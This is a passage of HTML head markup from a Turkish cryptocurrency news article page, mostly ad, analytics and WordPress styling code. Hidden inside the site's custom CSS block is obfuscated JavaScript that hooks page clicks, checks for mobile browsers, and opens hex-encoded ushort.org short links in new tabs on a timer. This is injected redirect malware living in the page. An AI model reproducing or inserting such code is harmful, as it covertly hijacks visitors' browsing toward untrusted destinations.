 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
